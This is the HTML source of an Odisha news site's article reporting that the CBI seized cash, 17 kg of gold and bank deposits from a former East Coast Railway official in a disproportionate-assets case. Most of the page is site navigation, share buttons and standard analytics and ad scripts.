<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://indiafirstepaper.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Findiafirstepaper.com%2F2023%2F01%2F18%2Fbig-catch-cbi-recovers-rs-1-57-crore-cash-17-kg-gold-from-former-railway-official%2F&#038;format=xml" />
			<meta property="fb:pages" content="1849955695125804" />
							<meta property="ia:markup_url" content="http://indiafirstepaper.com/2023/01/18/big-catch-cbi-recovers-rs-1-57-crore-cash-17-kg-gold-from-former-railway-official/?ia_markup=1" />
				<meta name="generator" content="Site Kit by Google 1.170.0" />	<script id="scfm-url-js">
	if (window.location.search.includes('scfm-mobile=1')) {
		const url = new URL(window.location.href);
		const searchParams = url.searchParams;
		searchParams.delete('scfm-mobile');
		const newUrl = url.origin + url.pathname + (searchParams.toString() ? "?" + searchParams.toString() : "") + url.hash;
		window.history.replaceState(null, "", newUrl);
	}
	</script>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '328847868748661', url);
fbq('init', '328847868748661', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9409705495893571&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="http://indiafirstepaper.com/wp-content/uploads/2020/12/favicon.png" sizes="32x32" />
<link rel="icon" href="http://indiafirstepaper.com/wp-content/uploads/2020/12/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://indiafirstepaper.com/wp-content/uploads/2020/12/favicon.png" />
<meta name="msapplication-TileImage" content="http://indiafirstepaper.com/wp-content/uploads/2020/12/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			.vmagazine-lite-fullwid-slider .google-auto-placed{
	display: none;
}

@media screen and (min-device-width: 768px) {


.vmagazine-lite-container #primary .entry-content blockquote p {
    font-size: 1.125rem;
    font-weight: 300;
    line-height: 1.875rem;
    margin-bottom: 1.5rem;
    text-align: left !important;
    
}
	
}
article#post-19810  blockquote {
    margin: 0px !important;
	text-align:left !important;
	    font-style: normal;

}
article#post-19763 blockquote  {
    margin: 0px !important;
	text-align:left !important;
	    font-style: normal;

}
article#post-19732 blockquote {
    margin: 0px !important;
	text-align:left !important;
	    font-style: normal;

}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-22825 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-vmagazine-lite scfm eos-scfm-d-desktop-device eos-scfm-t-1768600751-3383-timestamp fullwidth_layout right-sidebar template-three vmagazine-lite-single-layout">
	
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=328847868748661&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
	        <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            
    <div class="vmagazine-lite-mobile-search-wrapper">
        <div class="mob-search-form">
             <div class="img-overlay"></div>
           
            <div class="mob-srch-wrap">
                <button class="btn-transparent-toggle nav-close">
                    <span></span>
                    <span></span>
                </button>
                <div class="mob-search-wrapp">
                    
<form method="get" class="search-form" action="http://indiafirstepaper.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

                    <div class="search-content"></div>
                    <div class="block-loader" style="display:none;">
                        <div class="sampleContainer">
                            <div class="loader">
                                <span class="dot dot_1"></span>
                                <span class="dot dot_2"></span>
                                <span class="dot dot_3"></span>
                                <span class="dot dot_4"></span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<div class="vmagazine-lite-mobile-navigation-wrapper">
 
    <div class="mobile-navigation">
        <div class="img-overlay"></div>
        
        <div class="vmag-opt-wrap">
            <button class="btn-transparent-toggle nav-close">
                <span></span>
                <span></span>
            </button>

            <div class="icon-wrapper">
                	    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	                </div>
            <div class="site-branding">                 
                <a href="http://indiafirstepaper.com/" class="custom-logo-link" rel="home"><img width="269" height="90" src="http://indiafirstepaper.com/wp-content/uploads/2020/09/cropped-india-first-logo-1.jpg" class="custom-logo" alt="India First e Newspaper" decoding="async" /></a>                <div class="site-title-wrapper">
                                            <p class="site-title"><a href="http://indiafirstepaper.com/" rel="home">India First e Newspaper</a></p>
                                            <p class="site-description">Latest Odisha news paper</p>
                                    </div>
            </div><!-- .site-branding -->
            	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container">			
			<nav class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="http://indiafirstepaper.com/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="primary-menu" class="vmagazine_lite_mega_menu"><li id="menu-item-5964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5964"><a href="http://indiafirstepaper.com/">Epaper</a></li>
<li id="menu-item-3636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3636"><a href="http://indiafirstepaper.com/editorial/">Editorial</a></li>
<li id="menu-item-3635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3635"><a href="http://indiafirstepaper.com/odisha/">Odisha</a></li>
<li id="menu-item-3634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3634"><a href="http://indiafirstepaper.com/nation/">Nation</a></li>
<li id="menu-item-3633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3633"><a href="http://indiafirstepaper.com/world/">World</a></li>
<li id="menu-item-3632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3632"><a href="http://indiafirstepaper.com/entertainment/">Entertainment</a></li>
<li id="menu-item-2955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2955"><a href="http://indiafirstepaper.com/business/">BUSINESS</a></li>
<li id="menu-item-3631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3631"><a href="http://indiafirstepaper.com/sports/">Sports</a></li>
<li id="menu-item-2965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2965"><a href="http://indiafirstepaper.com/health/">Health</a></li>
<li id="menu-item-2964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2964"><a href="http://indiafirstepaper.com/technology/">Technology</a></li>
<li id="menu-item-3053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3053"><a href="http://indiafirstepaper.com/others/">Others</a>
<ul class="sub-menu">
	<li id="menu-item-3638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3638"><a href="http://indiafirstepaper.com/category/environment/">Environment</a></li>
	<li id="menu-item-3640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3640"><a href="http://indiafirstepaper.com/category/travel/">Travel</a></li>
	<li id="menu-item-3639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3639"><a href="http://indiafirstepaper.com/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-3637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3637"><a href="http://indiafirstepaper.com/category/education/">Education</a></li>
	<li id="menu-item-4081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4081"><a href="http://indiafirstepaper.com/category/art-culture/">Art and Culture</a></li>
	<li id="menu-item-4082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4082"><a href="http://indiafirstepaper.com/category/development/">Development</a></li>
	<li id="menu-item-4083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4083"><a href="http://indiafirstepaper.com/category/human-interest/">Human Interest</a></li>
	<li id="menu-item-4084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4084"><a href="http://indiafirstepaper.com/category/society/">Society</a></li>
</ul>
</li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	    
        </div>
    </div>
</div>
	 <div class="vmagazine-lite-main-wrapper">
		     <div class="vmagazine-lite-mob-outer">
        <div class="vmagazine-lite-mobile-nav-wrapp">
            <div class="mob-search-icon">
                <span>
                    <button class="btn-transparent-toggle">
                    <i class="fa fa-search" aria-hidden="true"></i>
                    </button>
                </span>
             </div>
             <div class="vmagazine-lite-logo">
                <a href="http://indiafirstepaper.com/" class="custom-logo-link" rel="home"><img width="269" height="90" src="http://indiafirstepaper.com/wp-content/uploads/2020/09/cropped-india-first-logo-1.jpg" class="custom-logo" alt="India First e Newspaper" decoding="async" /></a>             </div>
             <button class="btn-transparent-toggle nav-toggle">
                <div class="toggle-wrap">
                 <span></span>
                </div>
             </button>
        </div>
    </div>

		 <div class="vmagazine-lite-header-handle">
		 	
<header id="masthead" class="site-header header-layout1">

	<div class="vmagazine-lite-top-header clearfix menu-full">
		<div class="vmagazine-lite-container">
			
			<div class="top-men-wrap">
				
				<div class="top-menu">
									</div>
				
							</div>
						<div class="top-right">
				<div class="vmagazine-lite-search-form-primary">
<form method="get" class="search-form" action="http://indiafirstepaper.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
				<div class="search-content"></div>
				<div class="block-loader" style="display:none;">
            		<div class="sampleContainer">
					    <div class="loader">
					        <span class="dot dot_1"></span>
					        <span class="dot dot_2"></span>
					        <span class="dot dot_3"></span>
					        <span class="dot dot_4"></span>
					    </div>
					</div>
        		</div>
			</div>	
				
		</div>
	</div><!-- .vmagazine-lite-top-header -->
	

	<div class="logo-ad-wrapper clearfix">
		<div class="vmagazine-lite-container">
			<div class="site-branding">					
				<a href="http://indiafirstepaper.com/" class="custom-logo-link" rel="home"><img width="269" height="90" src="http://indiafirstepaper.com/wp-content/uploads/2020/09/cropped-india-first-logo-1.jpg" class="custom-logo" alt="India First e Newspaper" decoding="async" /></a>				<div class="site-title-wrapper">
											<p class="site-title"><a href="http://indiafirstepaper.com/" rel="home">India First e Newspaper</a></p>
											<p class="site-description">Latest Odisha news paper</p>
									</div>
			</div><!-- .site-branding -->
						        	<div class="header-ad-wrapper">
		        		<div id="vmagazine_lite_medium_ad-1" class="widget vmagazine_lite_medium_ad"></div><div id="vmagazine_lite_medium_ad-2" class="widget vmagazine_lite_medium_ad">            <div class="vmagazine-lite-medium-rectangle-ad medium-rectangle-wrapper">
                                    <a href="#" target="_self">
                                <img class="lazy" data-src="http://132.148.16.13/~indiafirstenewsp/wp-content/uploads/2020/09/1920X268-Lalchnd-ad-design111ob.jpg" alt="" title="Big Catch: CBI Recovers Rs 1.57 Crore Cash, 17 Kg Gold from Former Railway Official" />
                                                    </a>
                            </div>  
    </div>		            </div><!-- .header-ad-wrapper -->
		            		</div><!-- .vmagazine-lite-container -->
	</div><!-- .logo-ad-wrapper -->
    	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container clearfix">			
			<nav id="site-navigation" class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="http://indiafirstepaper.com/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5964"><a href="http://indiafirstepaper.com/">Epaper</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3636"><a href="http://indiafirstepaper.com/editorial/">Editorial</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3635"><a href="http://indiafirstepaper.com/odisha/">Odisha</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3634"><a href="http://indiafirstepaper.com/nation/">Nation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3633"><a href="http://indiafirstepaper.com/world/">World</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3632"><a href="http://indiafirstepaper.com/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2955"><a href="http://indiafirstepaper.com/business/">BUSINESS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3631"><a href="http://indiafirstepaper.com/sports/">Sports</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2965"><a href="http://indiafirstepaper.com/health/">Health</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2964"><a href="http://indiafirstepaper.com/technology/">Technology</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3053"><a href="http://indiafirstepaper.com/others/">Others</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3638"><a href="http://indiafirstepaper.com/category/environment/">Environment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3640"><a href="http://indiafirstepaper.com/category/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3639"><a href="http://indiafirstepaper.com/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3637"><a href="http://indiafirstepaper.com/category/education/">Education</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4081"><a href="http://indiafirstepaper.com/category/art-culture/">Art and Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4082"><a href="http://indiafirstepaper.com/category/development/">Development</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4083"><a href="http://indiafirstepaper.com/category/human-interest/">Human Interest</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4084"><a href="http://indiafirstepaper.com/category/society/">Society</a></li>
</ul>
</li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	   
            <div class="vmagazine-lite-ticker-wrapper cS-hidden">
        <div class="vmagazine-lite-container default-layout">
        </div><!--.vmagazine-lite-container --></div></header><!-- #masthead -->
		</div>
		
		<div id="content" class="site-content">
			
				<div class="vmagazine-lite-breadcrumb-wrapper">
				
	<div class="vmagazine-lite-bread-home">
			<div class="vmagazine-lite-bread-wrapp">
				
					<div class="breadcrumb-title">
																</div>
					<div class="vmagazine-lite-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li class="trail-item trail-begin"><a href="http://indiafirstepaper.com" rel="home"><span>Home</span></a></li><li class="trail-item"><a href="http://indiafirstepaper.com/2023/"><span>2023</span></a></li><li class="trail-item"><a href="http://indiafirstepaper.com/2023/01/"><span>January</span></a></li><li class="trail-item"><a href="http://indiafirstepaper.com/2023/01/18/"><span>18</span></a></li><li class="trail-item trail-end current"><span>Big Catch: CBI Recovers Rs 1.57 Crore Cash, 17 Kg Gold from Former Railway Official</span></li></ul></nav></div>			</div>
		</div>

			</div>	
			 <div class="vmagazine-lite-container">
	 	
<div id="primary" class="content-area post-single-layout1 vmagazine-lite-content">
	<main id="main" class="site-main" role="main">
		<article id="post-22825" class="post-22825 post type-post status-publish format-standard has-post-thumbnail hentry category-main-stories category-odisha">
			
			<span class="cat-links"><a href="http://indiafirstepaper.com/category/main-stories/" class="cat-5" rel="category tag">Main Stories</a><a href="http://indiafirstepaper.com/category/odisha/" class="cat-78" rel="category tag">Odisha</a></span>
			<header class="entry-header">
				<h1 class="entry-title">Big Catch: CBI Recovers Rs 1.57 Crore Cash, 17 Kg Gold from Former Railway Official</h1>
			</header><!-- .entry-header -->
						<div class="entry-meta clearfix">
				<span class="posted-on"><i class="fa fa-clock-o"></i>January 18, 2023</span><span class="comments"><i class="fa fa-comments"></i>0</span>			</div><!-- .entry-meta -->
						<div class="entry-thumb"><img width="1920" height="1080" src="http://indiafirstepaper.com/wp-content/uploads/2023/01/Big-Catch-CBI-Recovers-Rs-1.57-Crore-Cash-17-Kg-Gold-from-Former-Railway-Official.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://indiafirstepaper.com/wp-content/uploads/2023/01/Big-Catch-CBI-Recovers-Rs-1.57-Crore-Cash-17-Kg-Gold-from-Former-Railway-Official.jpg 1920w, http://indiafirstepaper.com/wp-content/uploads/2023/01/Big-Catch-CBI-Recovers-Rs-1.57-Crore-Cash-17-Kg-Gold-from-Former-Railway-Official-300x169.jpg 300w, http://indiafirstepaper.com/wp-content/uploads/2023/01/Big-Catch-CBI-Recovers-Rs-1.57-Crore-Cash-17-Kg-Gold-from-Former-Railway-Official-1024x576.jpg 1024w, http://indiafirstepaper.com/wp-content/uploads/2023/01/Big-Catch-CBI-Recovers-Rs-1.57-Crore-Cash-17-Kg-Gold-from-Former-Railway-Official-768x432.jpg 768w, http://indiafirstepaper.com/wp-content/uploads/2023/01/Big-Catch-CBI-Recovers-Rs-1.57-Crore-Cash-17-Kg-Gold-from-Former-Railway-Official-1536x864.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></div>
			<div class="entry-content clearfix">
				<p>The Central Bureau of Investigation (CBI) on Tuesday conducted searches in an ongoing investigation of a case against then Principal Chief Operation Manager, East Coast Railway, Bhubaneswar, Pramod Kumar Jaina for possession of alleged disproportionate assets, and seized a rich haul.</p>
<p>A senior CBI official said that cash amounting to Rs 1.57 crore, postal saving (Bank FDs) of Rs 3.33 crore, bank balance of Rs 1.51 crore, mutual fund deposits of Rs 47.75 lakh, gold bars, gold biscuits, coins &#038; gold jewellery of 17 kg (worth Rs. 9.5 crore) and documents related to immovable properties were found from the bank locker and premises of accused and others including family members and relatives.A</p>
<p>The CBI had registered a case against Jaina, a retired Indian Railway Traffic official of 1989 batch, on January 3 on the allegations of possessing disproportionate assets worth Rs 1.92 crore during the period 2005 to 2020 in his name and his family members.</p>
<p>Searches were conducted at various places including Bhubaneswar, Jagatsinghpur (both in Odisha) and Kolkata. During searches, three keys of lockers in the name of the wife of the accused and other five keys of lockers whose names of owners were not readily available were found.</p>
<p>Therefore, after strenuous efforts, the name of the owners of the lockers as well as the locker numbers and bank branches were found out.</p>
<p>The seven lockers have been operated till now and the remaining locker is being operated.</p>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='http://indiafirstepaper.com/2023/01/18/big-catch-cbi-recovers-rs-1-57-crore-cash-17-kg-gold-from-former-railway-official/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Spread the love</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Findiafirstepaper.com%2F2023%2F01%2F18%2Fbig-catch-cbi-recovers-rs-1-57-crore-cash-17-kg-gold-from-former-railway-official%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span><span class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=Big%20Catch%3A%20CBI%20Recovers%20Rs%201.57%20Crore%20Cash%2C%2017%20Kg%20Gold%20from%20Former%20Railway%20Official&url=http%3A%2F%2Findiafirstepaper.com%2F2023%2F01%2F18%2Fbig-catch-cbi-recovers-rs-1-57-crore-cash-17-kg-gold-from-former-railway-official%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span><span class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=http%3A%2F%2Findiafirstepaper.com%2F2023%2F01%2F18%2Fbig-catch-cbi-recovers-rs-1-57-crore-cash-17-kg-gold-from-former-railway-official%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span><span class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Big%20Catch%3A%20CBI%20Recovers%20Rs%201.57%20Crore%20Cash%2C%2017%20Kg%20Gold%20from%20Former%20Railway%20Official%20http%3A%2F%2Findiafirstepaper.com%2F2023%2F01%2F18%2Fbig-catch-cbi-recovers-rs-1-57-crore-cash-17-kg-gold-from-former-railway-official%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span><span class="heateor_sss_square_count heateor_sss_whatsapp_count">&nbsp;</span></a><a class="heateor_sss_more" aria-label="More" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="http://indiafirstepaper.com/2023/01/18/big-catch-cbi-recovers-rs-1-57-crore-cash-17-kg-gold-from-former-railway-official/" onclick="event.preventDefault()"><span class="heateor_sss_square_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'http://indiafirstepaper.com/2023/01/18/big-catch-cbi-recovers-rs-1-57-crore-cash-17-kg-gold-from-former-railway-official/', 'Big%20Catch%3A%20CBI%20Recovers%20Rs%201.57%20Crore%20Cash%2C%2017%20Kg%20Gold%20from%20Former%20Railway%20Official', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:29px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='http://indiafirstepaper.com/2023/01/18/big-catch-cbi-recovers-rs-1-57-crore-cash-17-kg-gold-from-former-railway-official/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Findiafirstepaper.com%2F2023%2F01%2F18%2Fbig-catch-cbi-recovers-rs-1-57-crore-cash-17-kg-gold-from-former-railway-official%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:25px;height:25px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" 